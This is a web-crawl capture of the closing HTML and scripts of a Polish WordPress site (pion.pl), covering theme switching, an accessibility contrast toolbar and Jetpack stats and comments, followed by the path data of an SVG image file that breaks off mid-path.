					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});</script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187401845\",\"post\":\"17065\",\"tz\":\"1\",\"srv\":\"www.pion.pl\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "187401845", "17065" ]);</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation"><div class="pojo-a11y-toolbar-toggle"> <a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Zmień kontrast" role="button"> <span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Zmień kontrast</title> <path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/> </svg> </a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Zmień kontrast</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatywny kontrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatywny kontrast</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span> <span class="pojo-a11y-toolbar-text">Resetuj</span> </a></li></ul></div></div></nav> <script type="text/javascript">(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();</script> <script defer src="https://www.pion.pl/wp-content/cache/autoptimize/js/autoptimize_0ea82a97915dc068fee344fd023d1ac0.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg
body_size: 12071
content:
<svg xmlns="http://www.w3.org/2000/svg" width="125" height="76" viewBox="0 0 125 76">
    <g fill="#000" fill-rule="evenodd">
        <path d="M10.246 40.614c-.414.206-1.386.372-1.616.72-.179.645-.736 3.586-.897 4.232.62-.868 2.243-3.924 2.513-4.952zM25.332 71.985c-1.875-1.108-2.824-2.992-4.55-4.237-1.162-.897-1.846-2.165-2.979-3.073.035-.394.075-.782.127-1.17-.811-.68-1.548-1.429-2.065-2.308.092.622-.017 1.336.362 1.913 1.168 2.153 2.95 3.946 4.337 5.98 1.633 2.473 4.756 3.569 7.264 5.174 1.593.64 3.335 1.182 5.095 1.365a38.64 38.64 0 0 0 3.17-1.028c-1.29-.251-2.767-.023-4.038-.337-2.3-.566-5.038-.6-6.723-2.279zM15.658 66.011c-.12-.394.195-1.022-.12-1.319-1.214-1.228-1.588-2.924-3.233-3.86.213.588-.063 1.273-.035 1.896.955 1.165 2.33 2.21 3.388 3.283zM17.24 27.873c.943-.371 1.863-.817 2.68-1.382-1.565-.857-2.508.263-2.68 1.382zM10.925 44.12c-.518.098-1.335.503-1.479.972-.954 2.067-1.65 4.243-1.863 6.465.328-.234.506-.526.552-.88.236-1.445 1.168-2.93 1.858-4.255.661-.605.586-1.553.932-2.301z"/>
        <path fill-rule="nonzero" d="M64.924 37.393c0-.011 0-.023-.006-.034-.403.811-.897 1.622-.897 2.501-.23 2.999-.696 6.06-2.52 8.687-1.104 1.296-1.201 3.021-2.432 4.249-2.007 2.193-3.256 5.06-6.09 6.568.172-.737.379-1.45.632-2.17 1.984-.583 1.668-2.753 3.1-3.804 1.294-1.302 1.88-3.038 3.18-4.358.276-1.399 1.582-2.433 1.697-3.895.644-3.05 2.22-6.099 1.68-9.234l.678-.651c-.138-1.72-.219-3.433-.351-5.152-.046-.902-.765-1.599-1.225-2.347.288-1.987-.604-3.826-1.311-5.688a51.26 51.26 0 0 0-10.03-10.771 102.629 102.629 0 0 1-3.4-1.12c1.628 1.068 3.146 2.296 4.337 3.758.713.806 2.467 1 2.128 2.313-2.79-1.262-4.107-4.237-7.23-5.065-1.3-.229-2.064-1.257-3.215-1.72-.465-.205-1.633-.72-2.122-.885-.765.274-.84.88-1.604 1.154 4.003 1.313 7.54 3.478 10.864 5.808.909.697 1.512 1.64 2.082 2.57-1.087-.531-1.645-1.536-2.37-2.37-.862-.44-1.869-.691-2.565-1.348-1.731-1.508-4.273-1.73-6.292-2.804-1.443-.725-3.163-.188-4.71-.48l-.564-.103c-.454.166-.908.337-1.363.509 1.88.394 3.739.868 5.539 1.479 3.163.817 6.43 1.885 8.552 4.238-.31-.018-.938-.052-1.242-.063-1.87-1.297-4.09-2.09-6.183-3.044a125.032 125.032 0 0 0-8.782-1.77c-.437.182-.874.365-1.312.559 1.6.154 3.164.445 4.659 1.034 2.657 1.205 5.86 1.08 8.454 2.415 1.335 1.028 2.893 1.782 4.297 2.73.908 1.68 2.645 2.827 4.192 4.02-.27-2.204-3.594-2.792-3.72-4.99.977.845 1.914 1.741 3.151 2.307 1.23 1.559 1.633 3.546 1.426 5.448.823.457 2.514.337 2.404 1.53.207-.268.426-.536.639-.805-.708-1.285-.84-2.77-1.806-3.94.011-.486-.42-2.519.38-2.113 1.196.445 1.581 2.541 1.621 3.455 1.501.936 1.156 2.684 1.703 4.066.592 1.53.638 3.175 1.11 4.735-.121.8-.207 1.61-.11 2.415.127 3.376-1.046 6.648-1.926 9.892-1.392 1.793-2.26 3.855-3.624 5.66-1.34 1.296-2.61 2.684-4.238 3.7-.811.497-1.542 1.485-2.669 1.005.915-.776 2.209-1.359 2.45-2.57-1.38.303-2.663 1.126-3.56 2.108-1.064.028-2.312-.32-3.117.502-1.283-.21-2.29.526-3.41.92-.932-.149-1.663-.731-2.468-1.12-.368.646-.518 1.577-1.547 1.543-.564-.554-.328-1.371-.408-2.056-1.835-1.211-3.135-3.124-3.02-5.209.236-1.216.656-2.387.972-3.58.673-.235 1.369-.39 2.094-.378.046 1.085-.035 2.24.592 3.216.667 1.604 2.404 2.484 3.727 3.615 1.702.354 2.79-1.33 4.147-1.982-.65-.137-1.283-.274-1.921-.417.034.497.074 1 .138 1.502-.817-.171-1.651-.114-2.473-.108-.449-.977-1.197-1.765-2.347-2.113-.38-.88-.753-1.754-1.185-2.61.34-.058 1.03-.183 1.37-.24l.264.77c.345-.428.655-.885 1.03-1.301.942-.046 1.011.896 1.448 1.427-.736.097-1.478.155-2.19.309.505 1.308 1.845 2.061 3.392 1.862-.517-.56-1.046-1.126-1.57-1.668 1.519-.954 2.853.754 4.348.988-.011.314-.04.948-.046 1.262 1.156-.982 1.15-2.587 1.036-3.89-.15-1.501-1.893-2.192-2.393-3.563-.719-1.176.391-2.667-.408-3.786-1.823-1.462-4.25-2.279-6.655-2.656-.224.114-.672.331-.897.446-1.49.17-3.008.165-4.474.45-1.892.84-3.75 1.794-5.487 2.885-1.076 1.496-1.57 3.295-3.042 4.586-.53 3.192-1.214 6.425-1.14 9.657 1.042-1.336.674-3.038 1.186-4.523.805-2.382 1.104-5.003 3.111-6.899.753-1.97 2.37-3.558 4.382-4.597.714-.137 1.156.497 1.686.805.327-1.25 2.099-1.04 3.174-1.434 2.456-.805 5.596.24 6.31 2.565.471 1.553.85 3.135 1.955 4.454-1.662-.154-3.192-.93-4.894-.754.195-.354.39-.708.586-1.056-1.898-1.616-5.28-.771-6.683 1.08-1.443 1.833-2.996 3.797-3.278 6.059.034 1.388.345 2.752.293 4.152.156.154.472.462.633.61.58 1.497 1.438 3.033 3.169 3.679 1.535 2.45 5.038 2.45 7.741 3.158-1.397 1.182-3.318.314-4.9.108-1.57-.091-2.778-1.056-4.296-1.262.287.788 1.052 1.29 1.783 1.754 2.847.965 6.125 1.13 8.995-.018.397.223 1.432.143 1.093.806-1.076 1.005-2.72.776-4.072 1.193-1.312.44-2.571-.297-3.865-.331-2.502.188-4.883-.634-7.172-1.382.276.217.558.434.851.651l.385.765c.282.109.857.332 1.145.44 3.152 1.856 7.218 1.49 10.824 1 .437-.532 1.047-.88 1.714-1.148 1.27-.486 2.087-1.708 3.583-1.725-.391.525-.782 1.05-1.18 1.57l.467.092c.368-.8 1.161-.703 1.92-.606.662-.902 1.427-1.742 2.192-2.575.73-.914 2.07-1.057 3.163-1.434-.34.2-.679.383-1.03.571-.402.846-1.173 1.44-1.932 2.022-1.156.851-1.766 2.25-3.284 2.661-.08.149-.241.44-.328.589-.65.41-1.282.856-1.748 1.439 1.104-.417 1.95-1.245 3.111-1.554.225-.302.449-.6.685-.896.39-.126.776-.252 1.179-.371 1.04-1.423 2.8-2.25 3.824-3.678.748-.948 1.559-2.176 3.077-1.885.426-.885 1.116-1.588 1.887-2.25 1.311-1.748 1.898-4.1 3.566-5.614.569-3.016 1.65-6.002 3.042-8.652.08-1.497.11-2.976.104-4.46zM55.106 20.45c-.88-.452-2.41-.954-1.91-2 .403-.096 1.116.27 1.542.206.167.834.926.926.368 1.794zm-11.865 25.26c.817.005 1.237.04 1.45.656-.363.526-.685 1.074-1.024 1.61-1.087-.393-2.174-.919-2.663-1.924-.201-1.085 1.443-.44 2.237-.342zM31.526 56.868c-.863-1.708-1.053-3.598-1.973-5.283.052-.485.127-.96.236-1.428l-.593-.422c.133-1.354.932-2.542 1.484-3.78.317-.858 1.277-1.269 2.088-1.686.178-.33.357-.656.546-.988 1.34-.742 3.342-.388 4.187.8.345.502.673 1.022.892 1.588-.259.051-.794.16-1.053.21-.483-1.164-1.886-1.33-3.1-1.404a95.5 95.5 0 0 1-1.305.725c-1.967 2.233-2.94 5.374-1.582 8.007 1.708 1.29 2.3 3.644 4.607 4.272 1.42.337 3.042 1.13 4.411.189 2.26-.469 4.538-1.057 6.58-2.09.247.068.747.21 1 .28-2.335 1.044-4.773 2.164-7.396 2.38a9.46 9.46 0 0 1-2.916 1.446c-2.375-.343-4.319-1.508-6.113-2.816zm8.552 3.055c-.104-.177-.3-.53-.397-.702 1.041.126 2.18.006 3.158.428-.173 1.063-1.967.297-2.761.274zm4.055-1.188a21.66 21.66 0 0 1 2.513-.13c-.604.667-1.95.947-2.513.13zm4.606.88c.76-.834 1.847-1.536 1.835-2.713-1.277.469-2.433 1.154-3.687 1.68.518-.726 1.116-1.406 1.645-2.12.863-.336 1.777-.576 2.698-.788 2.013-1.724 3.335-3.935 5.24-5.745 1.707-1.628 1.851-3.97 3.076-5.837 1.513-2.45 1.214-5.317 1.513-7.99.258-2.221-.265-4.42-.133-6.636-.713-2.73-1.633-5.43-2.967-7.972-.604-1.325-1.404-2.582-2.52-3.615 1.605.656 2.45 2.078 3.641 3.152.54.44.639 1.114.84 1.72.489 1.872 1.725 3.591 1.547 5.596-.127.714.472 1.216.84 1.782.523 2.25.615 4.609.028 6.887-.316 1.131-.38 2.29-.109 3.427-.35 3.067-1.725 5.95-3.192 8.715-1.254.948-1.967 2.296-3.14 3.301-.794 1.154-1.242 2.536-2.634 3.278-.765 1.76-2.375 3.484-4.52 3.878z"/>
        <path d="M60.144 56.491l.07-.12c.022-.017.051-.034.074-.051.201-.229.397-.457.598-.68.15-.365.293-.737.437-1.102.012-.577.052-1.154.11-1.736-.34.32-.742.588-1.214.782-.345.954-.546 1.97-1.214 2.799-.368.89-.523 1.993-1.644 2.404-.507 1.062-.783 2.193-1.243 3.267-.604.822-1.397 1.507-2.087 2.267l.138-.052c.661-.708 1.322-1.422 1.972-2.135 1.14-2.005 2.53-3.918 4.003-5.643zM19.954 29.57c2.582-.886 5.044-2.165 7.799-2.617 1.248-.148 2.231-.993 3.474-1.153 1.27-.177 2.582-.137 3.836-.486 1.098-.382 2.306-.21 3.382.132.77-.017 1.748 1.325.408 1.13-1.352-.12-2.674-.605-4.055-.394-1.587.126-2.904 1.063-4.457 1.343-1.835.314-3.135 1.781-5.004 1.998-.897 1.023-2.72 1.508-3.859 2.33-.949.777-1.397 1.754-1.886 2.907 3.157-1.833 5.924-4.471 9.685-5.265.903-.571 1.766-1.28 2.933-1.33.207-.332.414-.663.633-.989.793-.217 1.581-.577 2.438-.548 1.156.154 2.186.72 3.353.862 1.415.217 3.043.029 4.228.886 1.127.845 2.708.81 4.002 1.37 1.024.765 1.473 1.948 2.238 2.901 1.075 1.337 1.49 3.056 1.415 4.695-.334 1.165-.104 2.341-.03 3.512.076.64-.816.811-1.219 1.205.11.377-.103 1.017.553 1.045 1.052-1.182 1.455-2.684 1.794-4.117.598-2.776.178-5.934-2.18-7.944.023-.303.08-.897.115-1.2-1.432-1.262-2.312-2.918-3.824-4.112l-.023-.965c-1.478-.4-3.054-.662-4.308-1.502-1.415-.976-3.296-1.13-4.998-1.44-3.623.19-9.11 1.035-12.417 2.485-.322.491-.679 1.068-.99 1.565.432-.206 2.583-.994 3.009-1.205 2.714.051 5.314-1.708 8.034-1.313.897.222 1.691-.423 2.588-.332 3.003.371 5.539 2 7.816 3.644a5.599 5.599 0 0 1 2.192 1.822c-.944-.052-2.025.143-2.801-.44-2.307-1.485-4.647-3.027-7.345-3.918-2.386.337-4.779.628-7.114 1.188-2.99.091-5.159 2.302-7.937 2.93-.546.388-1.081.8-1.478 1.32zM18.528 29.375c-.708-.497-5.579 1.69-5.527 4.666 1.087-1.022 4.992-3.77 5.527-4.666zM16.515 25.349c.995-.908 2.697-.903 3.445-2.01-1.582-.372-2.151.765-3.215 1.153-.058.211-.173.64-.23.857zM21.967 57.73c-.184-.142-.546-.44-.73-.582-.075-.674-.144-1.348-.213-2.016a35.684 35.684 0 0 0-.73 2.341c1.403.88 1 2.513 1.403 3.792.661 1.377 1.96 2.553 1.748 4.175 1.225.451 2.76.885 3.031 2.239.443-.023.88-.069 1.329-.12-.685-.788-1.64-1.268-2.525-1.833-.627-.657-.903-1.502-1.03-2.342-1.184-.902-.35-2.541-1.42-3.506-.587-.6-.742-1.388-.863-2.148zM17.078 46.537c-1.587 2.787-1.903 5.048-1.616 7.675 1.622-1.97 2.197-5.322 2.899-7.864-.155-.011-1.133.206-1.283.189zM39.301 67.08c-1.627-.315-3.307.205-4.905-.28-2.738-.737-5.47-1.542-8.052-2.639.236.428.494.862.747 1.296 1.248.44 2.013 1.577 3.4 1.76 2.662.525 5.48 1.444 8.224.628 1.225-.36 2.99-.366 3.37-1.748-1.098-.091-1.852.634-2.784.982zM55.33 59.49c-.742.622-.673 1.696-1.512 2.232-.88.543-1.306 1.445-2.07 2.08-2.025 1.438-4.349 2.552-6.137 4.243-.8.793-2.025 1.033-2.968 1.656.897-.194 1.794-.451 2.623-.828a34.156 34.156 0 0 1 2.645-1.8c2.37-1.781 4.883-3.443 6.787-5.648.374-.594.494-1.279.632-1.936zM12.431 49.13c-.241 1.262-.086 2.627-.845 3.78-.54.897-.477 1.96-.213 2.913.098-1.2.817-2.142 1.68-3.113 1.259-2.467 1.696-5.437 3.606-7.635.471-.589.172-1.428.339-2.108-1.265 1.33-1.783 3.079-3.043 4.403-.316.56-.253 1-.552 1.571-.241.046-.724.143-.972.188z"/>
        <path d="M20.719 65.789c.615.765 1.633 1.267 1.967 2.221 1.26.965 2.692 1.714 4.066 2.536 1 .948 2.456 1.234 3.796 1.633.99.189 1.49 1.154 2.462 1.365 1.54-.034 3.094-.12 4.64-.165.65-.828 1.738-1.074 2.756-1.36-2.387-.708-4.791.817-7.126-.057-1.72-.56-3.739-.582-5.217-1.593-1.115-1.217-2.789-1.879-3.83-3.147-1.121-1.325-3.152-1.947-3.779-3.604-.69-1.599-1.53-3.18-1.725-4.911-.299-1.462-.167-3.004-.696-4.426-.891 2.758.95 5.431 1.024 8.195 1.15.794 1.167 2.188 1.662 3.313zM48.814 46.251c-.293-.223-.58-.44-.863-.657-.166-.4-.327-.8-.494-1.193.034 1.336-.063 2.667-.391 3.98.558-.73.788-1.707 1.748-2.13zM22.312 22.482c3.779-.537 7.488-1.617 11.347-1.537-.293-.257-.575-.502-.85-.753-1.8.051-3.584.285-5.372.44-1.415.753-2.29.302-3.837.725l-.494.228c-.294.274-.575.565-.794.897zM47.302 37.873c-.656-2.142-.45-4.626-2.364-6.282-1.754-.343-3.21-1.41-5.061-1.416-.207-.526-.414-1.04-.622-1.554-.787.211-1.535.514-2.34.657-.92.017-2.1-.44-2.41.685-1.967.36-4.066-.108-5.924.703-1.26.457-2.588.736-3.86 1.148-.741 2.084-2.68 3.843-5.049 4.454-.287.434-1.564 1.308-1.846 1.748.42-.023 1.415-.126 1.852-.137-.063.417.506-.691.88-.92l.638-.394c2.381-1.13 3.975-3.3 6.614-4.049 1.22-.286 1.84-1.548 3.135-1.65 1.616-.16 3.255-.172 4.871-.383 2.795-.086 5.648.777 7.569 2.593 1.052 1.388 1.938 2.895 2.502 4.506.23.936-.73 2.804.874 2.832 1.075-.502.673-1.701.54-2.541zM18.879 48.587c-.38 1.576-.777 3.152-.955 4.763a2.65 2.65 0 0 0 .702-1.645c.172-2.256 1.38-4.317 1.811-6.528-.983.931-1.23 2.222-1.558 3.41z"/>
        <path d="M28.144 18.507c-2.088.411-4.181.794-6.165 1.53l-.397.56c2.824-1.462 6.211-.708 9.254-1.376 2.352.205 4.727-.617 7.01.103 3.198.713 5.959 2.301 8.622 3.957 1.121 1.188 1.84 2.639 2.858 3.895.408.651 1.415.48 2.1.726-.173-.566-.3-1.171-.823-1.56-1.42-1.302-2.341-2.97-3.836-4.214-1.174-.914-2.088-2.182-3.687-2.536-2.715-1.257-5.987-2.085-9.035-1.234-1.961.2-3.957-.32-5.901.149zM33.59 40.923c-.235-.554-.477-1.108-.701-1.656-.386.37-.782.736-1.185 1.09a9.302 9.302 0 0 0-2.042 1.011c-.207.057-.62.166-.828.217-.466 1.428-1.846 2.342-2.68 3.558-.454 2.022-1.846 3.838-1.794 5.94-.167 1.953.834 3.735 1.207 5.614 1.22.622 1.824 1.776 2.07 2.975.26-.068.777-.217 1.03-.291-.431-.474-.644-1.04-.782-1.616-.477-.629-.926-1.263-1.392-1.89-.132-1.143-.356-2.274-.494-3.405-.437-2.604.448-5.26 1.794-7.578.656-1.24 2.14-1.84 3.008-2.924.719-.354 1.398-.982 2.283-.743 1.616.229 3.233-.142 4.843-.297-.374-.69-.679-1.404-1.127-2.056-.725-.776-2.105-.616-2.94-.028.674.228 1.387.428 2.048.697.265 1.153-1.346 1.467-2.318 1.382zM31.946 68.827c-.967-1.022-2.865-.286-4.01-1.194-.068.286-.12.583.081.846 2.49 1.61 5.706 1.856 8.518 2.792.955-.845 2.318-1.05 3.388-1.742 1.282-.171 2.266-1.028 2.72-2.078-1.478 1.159-3.146 2.067-5.124 2.301-1.962.68-3.722-.611-5.573-.925z"/>
        <path d="M43.874 39.895c.069.617.144 1.245.23 1.873.65.554 1.288 1.125 1.955 1.668a21.8 21.8 0 0 0 .092-1.348c-.454-.223-.937-.377-1.397-.554-.023-1.142.328-2.359-.202-3.438-.84-1.582-2.14-2.901-3.14-4.386-.776-1.874-3.456-1.834-5.331-1.982-1.864.303-3.762.542-5.63.206l-.587 1.199c3.445.103 7.045-.794 10.363.268.8.183.777 1.16.415 1.696-.702.417-1.565.109-2.094-.354-1.484-1.268-3.629-.12-5.257.354-.523-.365-.885-1.279-1.696-.89-1.559.48-3.204.262-4.757-.035a21.242 21.242 0 0 1-2.519 3.33c-1.161.702-2.49 1.342-2.691 2.73-1.72 1.119-2.548 2.878-3.583 4.466.627-.292 1.581-.343 1.788-1.085.54-1.177 1.703-1.97 2.445-3.027.828-1.005 1.506-2.233 2.904-2.696.098-.12.282-.36.38-.48 1.236-.542 1.926-1.993 3.445-1.958 1.432.09 2.778.622 4.221.702.84-.04 1.524-.56 2.312-.788 1.858.063 3.692.411 5.475.88-.034-.138-.092-.418-.126-.555.955 1.143 2.34 2.24 2.306 3.793.161.102.506.308.679.41zM8.63 55.143c-.144-.017.305-.89.167-.902l-.035.588c.046.657.161 1.32.3 1.976.172-.188 1.029.177 1.213-.006-.138-.17-.455-1.193-.587-1.365.431-1.93.057-3.775.822-5.642 1.266-2.536 2.767-4.969 4.28-7.396.931-1.056 2.202-2.056 2.283-3.484-2.117 2.61-4.48 5.135-5.706 8.201-1.242 1.2-1.374 2.856-2.323 4.187-.058 1.17-.437 2.667-.414 3.843z"/>
        <path d="M35.787 15.811c1.041.303 1.686 1.222 2.761 1.45 2.703.658 5.481 1.32 7.828 2.73.799.617.713 1.8 1.587 2.365.77.451 1.415 1.028 1.886 1.748.225.068.685.2.91.268.96 1.108 1.655 2.37 2.392 3.604-.023.205-.08.61-.104.816.644.634.685 1.52.95 2.313.425 1.68 1.103 3.381.833 5.14-.489 2.57-.247 5.312-1.674 7.699-.207 0-.615.006-.822.017.069.08.213.24.282.32-.828.622-.886 1.622-1.473 2.364-1.265 1.2-2.484 2.519-4.204 3.216-2.065 1.387-3.922 3.106-6.246 4.14-1.236-1.01-2.985-1.314-4.18-2.324-.524-1.234-1.29-2.348-2.422-3.204-.017.582-.023 1.17-.029 1.759.69 1.136 1.214 2.433 2.49 3.175 1.501 1.296 3.756 1.588 5.769 1.154.54-.771 1.46-.994 2.421-.937.472-.645.869-1.353 1.467-1.925.684-.456 1.5-.713 2.22-1.125 2.404-2.096 3.951-4.78 5.878-7.201.132.04.396.125.529.171.448-1.388 1.524-2.815.92-4.272-.506-1.753.161-3.524.385-5.265.19-1.057-.81-1.834-1.012-2.81-.322-2.445-1.3-4.786-2.56-6.94-1.77-1.216-3.57-2.506-4.704-4.26-.891-1.416-2.732-1.958-4.29-2.61-2.25-.84-4.47-1.804-6.885-2.215-2.271-.372-4.825-.954-7.189-.771-.184.005-.931.074-1.11.08-.558.274-.138.005-.684.297-.075.04-3.606 1.987-4.716 2.935.397.394 4.693-1.696 5.164-1.656 